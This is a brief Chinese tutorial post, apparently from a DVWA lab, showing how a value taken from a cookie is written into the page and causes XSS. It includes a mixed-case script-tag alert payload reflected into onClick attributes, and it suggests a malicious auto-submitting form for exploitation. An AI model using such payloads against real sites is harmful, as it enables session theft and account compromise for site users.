从Cookie中的取参数值写入页面导致xss
cookie xss
1.抓包


2.对Cookie进行修改

3.弹窗
4.查看源码
<div id="system_info">
<input type="button" value="View Help" class="popup_button" onClick="javascript:popUp( '../../vulnerabilities/view_help.php?id=sqli&security=impossible'")><ScRiPt >alert('xss')</ScRiPt>' )">
<input type="button" value="View Source" class="popup_button" onClick="javascript:popUp( '../../vulnerabilities/view_source.php?id=sqli&security=impossible'")><ScRiPt >alert('xss')</ScRiPt>' )">
<div align="left"><em>Username:</em> admin<br /><em>Security Level:</em> impossible<br /><em>PHPIDS:</em> disabled</div>
</div>
利用方式:
对于此类post数据包的xss,可以构造一个表单,只要用户点击恶意链接,触发此表单提交就能实现xss了。


 浙公网安备 33010602011771号
浙公网安备 33010602011771号